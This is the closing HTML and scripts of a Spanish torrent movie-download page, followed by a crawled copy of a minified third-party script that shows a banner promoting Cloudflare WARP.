</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">223</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/algo-bonito-para-variar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Falgo-bonito-para-variar%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "307489";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">9 consultas en 0,1137 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766109311" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 949 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11494994163513 seconds, on 19-12-25 2:55:11 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://war.pe/warp.js
body_size: 1465
content:
/*! WAR.PE v1.0.0 - (C) 2025 - MIT license */
!function(){"use strict";const t={defaultConfig:{position:"right",color:"#4285F4",textColor:"#FFFFFF",btnColor:"#2B2B2B",message:"Mejora tu privacidad con WARP",buttonText:"Instalar WARP",showClose:!0,dismissDuration:864e5},FETCH_INTERVAL:3e5,LAST_FETCH_KEY:"cfTraceLastFetched",DISMISSED_KEY:"warpDismissed"},e=document.currentScript;function n(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}t.config={position:e.getAttribute("data-position")||t.defaultConfig.position,color:e.getAttribute("data-color")||t.defaultConfig.color,textColor:e.getAttribute("data-text-color")||t.defaultConfig.textColor,btnColor:e.getAttribute("data-btn-color")||t.defaultConfig.btnColor,message:n(e.getAttribute("data-message")||t.defaultConfig.message),buttonText:n(e.getAttribute("data-button-text")||t.defaultConfig.buttonText),showClose:"false"!==e.getAttribute("data-show-close")};const o=parseInt(localStorage.getItem(t.DISMISSED_KEY),10);if(o&&Date.now()<o)return;!function(){if(document.getElementById("warpNotificationStyles"))return;const t=document.createElement("style");t.id="warpNotificationStyles",t.textContent="#warpNotification.warp-notification{position:fixed;bottom:15px;z-index:9999;display:flex;}#warpNotification.warp-left{left:10px;margin-right:10px;}#warpNotification.warp-right{right:10px;margin-left:10px;}#warpNotification .warp-content-container{all:revert;display:flex;align-items:center;gap:10px;font-family:Arial,sans-serif;padding:12px 15px;border-radius:6px;box-shadow:0 2px 8px rgba(0,0,0,0.1);position:relative;background:var(--warp-bg-color,#4285F4);color:var(--warp-text-color,#FFFFFF);}#warpNotification .warp-inner-content{all:revert;display:flex;align-items:center;gap:10px;font-size:14px;word-break:break-all;}#warpNotification .warp-link{all:revert;background:var(--warp-btn-color,#2B2B2B);color:var(--warp-text-color,#FFFFFF);padding:5px 12px;border-radius:4px;text-decoration:none;font-size:13px;white-space:nowrap;}#warpNotification .warp-close-btn{all:revert;background:transparent;border:none;font-size:18px;cursor:pointer;width:24px;height:24px;position:absolute;display:contents;top:50%;right:10px;transform:translateY(-50%);color:var(--warp-text-color,#FFFFFF);}",document.head.appendChild(t)}(),document.documentElement.style.setProperty("--warp-bg-color",t.config.color),document.documentElement.style.setProperty("--warp-text-color",t.config.textColor),document.documentElement.style.setProperty("--warp-btn-color",t.config.btnColor);const a=()=>{if(document.getElementById("warpNotification"))return;const e=document.createElement("div");e.id="warpNotification",e.classList.add("warp-notification"),e.classList.add("left"===t.config.position?"warp-left":"warp-right");const n=document.createElement("div");n.classList.add("warp-content-container");const o=document.createElement("div");o.classList.add("warp-inner-content");const a=document.createElement("span");a.textContent=t.config.message,o.appendChild(a);const r=document.createElement("a");if(r.href=(()=>{const t="https://one.one.one.one/",e={es:"es-ES",fr:"fr-FR",pt:"pt-BR",it:"it-IT",de:"de-DE",pl:"pl-PL",id:"id-ID",nl:"nl-NL",ar:"ar-EG",fa:"fa-IR",he:"he-IL",ko:"ko-KR",uk:"uk-UA",tr:"tr-TR",ru:"ru-RU",ja:"ja-JP"},n=(navigator.language||navigator.userLanguage).slice(0,2);return e[n]?`${t}${e[n]}/`:t})(),r.target="_blank",r.textContent=t.config.buttonText,r.classList.add("warp-link"),o.appendChild(r),n.appendChild(o),t.config.showClose){const o=document.createElement("button");o.classList.add("warp-close-btn"),o.innerHTML="&times;",o.addEventListener("click",(()=>{e.remove(),localStorage.setItem(t.DISMISSED_KEY,Date.now()+t.defaultConfig.dismissDuration)})),n.appendChild(o)}e.appendChild(n),document.body.appendChild(e)};t.showNotification=()=>{"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)},t.removeNotification=()=>{const t=document.getElementById("warpNotification");t&&t.remove()},t.fetchCloudflareTrace=async()=>{try{const e=await fetch("/cdn-cgi/trace");if(!e.ok)throw new Error("Error en la red");const n=await e.text();localStorage.setItem(t.LAST_FETCH_KEY,Date.now()),n.includes("warp=on")?(localStorage.setItem("warpStatus","on"),t.removeNotification()):(localStorage.setItem("warpStatus","off"),t.showNotification())}catch(e){t.showNotification(),console.log("WAR.PE: El sitio web no utiliza CloudFlare")}};const r=Date.now(),i=parseInt(localStorage.getItem(t.LAST_FETCH_KEY),10);if(!i||r-i>=t.FETCH_INTERVAL)t.fetchCloudflareTrace();else{"on"!==localStorage.getItem("warpStatus")&&t.showNotification()}}();